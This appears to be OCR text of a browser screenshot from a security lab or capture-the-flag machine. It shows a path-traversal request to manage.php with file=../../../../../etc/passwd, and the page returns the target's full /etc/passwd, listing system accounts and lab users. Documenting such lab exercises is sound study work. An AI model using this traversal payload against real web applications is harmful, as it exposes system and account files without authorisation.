 不安全 | 192.168.1.17/manage.php?file=../../../../../etc/passwd
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nolog
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash